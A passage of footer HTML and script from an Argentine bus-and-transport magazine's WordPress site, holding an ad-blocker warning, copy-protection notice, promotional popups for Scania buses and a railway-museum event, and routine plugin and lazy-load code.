menu-item-object-category menu-item-64184"><a href="https://revistacolectibondi.com.ar/category/taxis/"><span class="td-blm-menu-item-txt">Taxis</span></a></li><li id="menu-item-65803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65803"><a href="https://revistacolectibondi.com.ar/publicidad/"><span class="td-blm-menu-item-txt">Publicidad</span></a></li><li id="menu-item-1733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1733"><a href="https://revistacolectibondi.com.ar/newsletter/"><span class="td-blm-menu-item-txt">Newsletter</span></a></li><li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://revistacolectibondi.com.ar/contacto/"><span class="td-blm-menu-item-txt">Contacto</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="swal2-container swal2-fade swal2-in" style="overflow-y: auto;display:none"><div class="swal2-modal adBlockDetectModal swal2-show" style="display: block; width: 500px; padding: 20px; background: #345cb5;" tabindex="-1"><div class="swal2-icon swal2-warning pulse-warning" style="color:#103382;border-color:#103382">!</div><h2 class="swal2-title" style="color:#fff">Ops!</h2><div class="swal2-content" style="display: block;color:#fff">
Detectamos que posee un bloqueador de publicidad en su computadora. Nuestra fuente de ingresos es la publicidad. Sin ella, es difícil mantener el sitio. Por favor, desactive el bloqueador para continuar leyendo nuestro sitio. ¡Muchas gracias por colaborar!</div><hr class="swal2-spacer" style="display: block;background:#103382">
<button type="button" class="swal2-confirm swal2-styled wpajansAdblockCloseBTN" style="background-color: #1a397d; color:#fff">Continuar</button>
<span class="swal2-close wpajansAdblockCloseBTN" style="display: block;color:#103382">×</span></div></div><script type="litespeed/javascript">function adBlockNotDetected(){}
function adBlockDetected(){jQuery(window).load(function(){var modal=jQuery(".swal2-container"),yesBtn=jQuery(".wpajansAdblockCloseBTN");jQuery("").css({"filter":"blur(10px)"});modal.fadeIn(250);yesBtn.on("click",function(){jQuery("").css({"filter":"blur(0)"});modal.fadeOut(150)})}())}
jQuery(document).ready(function(){var fuckAdBlock=new FuckAdBlock({checkOnLoad:!0,resetOnEnd:!0});fuckAdBlock.onDetected(adBlockDetected);fuckAdBlock.onNotDetected(adBlockNotDetected)})</script> <div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Contenido Protegido</div> <script type="litespeed/javascript">var timeout_result;function show_wpcp_message(smessage){if(smessage!==""){var smessage_text='<span>Alert: </span>'+smessage;document.getElementById("wpcp-error-message").innerHTML=smessage_text;document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp showme";clearTimeout(timeout_result);timeout_result=setTimeout(hide_message,3000)}}
function hide_message(){document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp hideme"}</script> <style type="text/css">#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://revistacolectibondi.com.ar/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}</style><div
id="pum-72224"
role="dialog"
aria-modal="false"
class="pum pum-overlay pum-theme-71914 pum-theme-tema-por-defecto popmake-overlay click_open"
data-popmake="{&quot;id&quot;:72224,&quot;slug&quot;:&quot;scania-nueva-generacion-de-buses&quot;,&quot;theme_id&quot;:71914,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-72224" class="pum-container popmake theme-71914 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><p><a href="https://www.scania.com/ar/es/home/products/buses-and-coaches.html"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="aligncenter wp-image-72225" data-src="https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/scania-buses-popup-300x300.gif" alt="" width="600" height="600" data-srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/scania-buses-popup-300x300.gif 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/scania-buses-popup-150x150.gif 150w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/scania-buses-popup-768x768.gif 768w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/scania-buses-popup-696x696.gif 696w" data-sizes="(max-width: 600px) 100vw, 600px" /></a></p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
&#215;			</button></div></div><div
id="pum-71952"
role="dialog"
aria-modal="false"
class="pum pum-overlay pum-theme-71914 pum-theme-tema-por-defecto popmake-overlay click_open"
data-popmake="{&quot;id&quot;:71952,&quot;slug&quot;:&quot;expo-52-museo-ferroviario-nacional&quot;,&quot;theme_id&quot;:71914,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-71952" class="pum-container popmake theme-71914 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><p style="text-align: center;"><strong>¡Agendala! Los colectivos antiguos estarán presentes en el</strong><strong> 52° Aniversario del Museo Nacional Ferroviario</strong><a href="https://revistacolectibondi.com.ar/2023/05/18/agendala-los-colectivos-antiguos-estaran-presentes-en-el-52-aniversario-del-museo-nacional-ferroviario/"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-66661" data-src="https://revistacolectibondi.com.ar/wp-content/uploads/2022/07/colectivos-antiguos.jpg.webp" alt="" width="386" height="257" data-srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2022/07/colectivos-antiguos.jpg.webp 750w, https://revistacolectibondi.com.ar/wp-content/uploads/2022/07/colectivos-antiguos-300x200.jpg.webp 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2022/07/colectivos-antiguos-150x100.jpg.webp 150w, https://revistacolectibondi.com.ar/wp-content/uploads/2022/07/colectivos-antiguos-696x464.jpg.webp 696w" data-sizes="(max-width: 386px) 100vw, 386px" /></a><strong><a href="https://revistacolectibondi.com.ar/2023/05/18/agendala-los-colectivos-antiguos-estaran-presentes-en-el-52-aniversario-del-museo-nacional-ferroviario/">CLICK PARA LEER LA NOTA COMPLETA</a></strong></p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
&#215;			</button></div></div><div
id="pum-71924"
role="dialog"
aria-modal="false"
aria-labelledby="pum_popup_title_71924"
class="pum pum-overlay pum-theme-71914 pum-theme-tema-por-defecto popmake-overlay click_open"
data-popmake="{&quot;id&quot;:71924,&quot;slug&quot;:&quot;test&quot;,&quot;theme_id&quot;:71914,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-71924" class="pum-container popmake theme-71914 pum-responsive pum-responsive-medium responsive size-medium"><div id="pum_popup_title_71924" class="pum-title popmake-title">
TEST</div><div class="pum-content popmake-content" tabindex="0">
<span class='pum-trigger  popmake-71922  ' data-do-default='1'>Texto de ejemplo.</span><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignnone size-full wp-image-71901" data-src="https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo.jpg" alt="" width="1600" height="900" data-srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo.jpg 1600w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-300x169.jpg.webp 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-1024x576.jpg.webp 1024w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-768x432.jpg.webp 768w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-1536x864.jpg.webp 1536w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-150x84.jpg.webp 150w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-696x392.jpg.webp 696w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-1068x601.jpg.webp 1068w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-1320x743.jpg.webp 1320w" data-sizes="(max-width: 1600px) 100vw, 1600px" /></p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
&#215;			</button></div></div><div
id="pum-71922"
role="dialog"
aria-modal="false"
aria-labelledby="pum_popup_title_71922"
class="pum pum-overlay pum-theme-71914 pum-theme-tema-por-defecto popmake-overlay click_open"
data-popmake="{&quot;id&quot;:71922,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup&quot;,&quot;theme_id&quot;:71914,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-71922" class="pum-container popmake theme-71914 pum-responsive pum-responsive-medium responsive size-medium"><div id="pum_popup_title_71922" class="pum-title popmake-title">
Our Spring Sale Has Started</div><div class="pum-content popmake-content" tabindex="0"><p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
&#215;			</button></div></div>
<style type="text/css" media="screen">.tdc-font-tdmp{font-family:td-multipurpose}</style> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/revistacolectibondi.com.ar\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="twenty20-js-after" type="litespeed/javascript">jQuery(function($){function checkUninitialized(){$(".twentytwenty-container:not([data-twenty20-init])").each(function(){var $container=$(this);if($container.find("img").length===2){$container.trigger("twenty20-init")}})}
var checkInterval=setInterval(checkUninitialized,500);setTimeout(function(){clearInterval(checkInterval)},5000)})</script> <script id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.21.5","pm_dir_url":"https://revistacolectibondi.com.ar/wp-content/plugins/popup-maker/","ajaxurl":"https://revistacolectibondi.com.ar/wp-admin/admin-ajax.php","restapi":"https://revistacolectibondi.com.ar/wp-json/pum/v1","rest_nonce":null,"default_theme":"71914","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"5168a15ffecc44c1ae00736609052df0","analytics_api":"https://revistacolectibondi.com.ar/wp-json/c3fdec18e888255c1d7750a9358854ca/v1"};var pum_sub_vars={"ajaxurl":"https://revistacolectibondi.com.ar/wp-admin/admin-ajax.php","message_position":"top"};var pum_popups={"pum-72224":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":71914,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"tema-por-defecto","id":72224,"slug":"scania-nueva-generacion-de-buses"},"pum-71952":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":71914,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"tema-por-defecto","id":71952,"slug":"expo-52-museo-ferroviario-nacional"},"pum-71924":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":71914,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"tema-por-defecto","id":71924,"slug":"test"},"pum-71922":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":71914,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"tema-por-defecto","id":71922,"slug":"example-auto-opening-announcement-popup"}}</script>  <script type="litespeed/javascript">jQuery(window).on('load',function(){var block=jQuery('.tdi_195'),blockClass='.tdi_195',blockInner=block.find('.tdb-block-inner'),blockOffsetLeft;if(block.find('audio').length>0){jQuery(blockClass+' audio').mediaelementplayer()}
if(block.hasClass('tdb-sfi-stretch')){jQuery(window).resize(function(){blockOffsetLeft=block.offset().left;if(block.hasClass('tdb-sfi-stretch-left')){blockInner.css('margin-left',-blockOffsetLeft+'px')}else{blockInner.css('margin-right',-(jQuery(window).width()-(blockOffsetLeft+block.outerWidth()))+'px')}});jQuery(window).resize()}
setTimeout(function(){block.css('opacity',1)},500)});jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[4137]")})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=["style_general_is_sticky","style_general_socials","style_general_inline_image","style_general_separator","style_general_single_image","style_general_mobile_menu","style_general_header_align","style_general_trending_now","style_general_single_categories","style_general_breadcrumbs","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_comments_count","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_single_tags","style_general_author_box","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,c